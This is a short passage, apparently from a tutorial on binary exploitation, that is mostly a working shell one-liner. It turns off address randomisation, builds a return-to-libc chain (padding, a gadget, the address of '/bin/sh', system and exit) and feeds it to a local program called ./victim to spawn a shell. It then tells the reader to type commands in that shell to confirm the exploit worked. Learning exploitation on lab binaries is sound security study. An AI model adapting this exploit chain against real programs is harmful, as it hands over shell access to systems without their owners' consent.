 TypeCopyaddr=$(echo | setarch $(arch) -R ./victim | sed 1q) ( ( echo -n /bin/sh | xxd -p printf %0130d 0 printf %016x $((base+gadget)) | tac -rs.. printf %016x $((addr)) | tac -rs.. printf %016x $((base+system)) | tac -rs.. printf %016x $((base+exit)) | tac -rs.. echo ) | xxd -r -p ; cat) | setarch `arch` -R ./victimHit enter a few times. Type in some commands and confirm that you have successfully passed "/bin/sh" into memory and caused the rip to execute it. So, how did we do this difficult task? We did this by analyzing the memory and crafting shell code manually!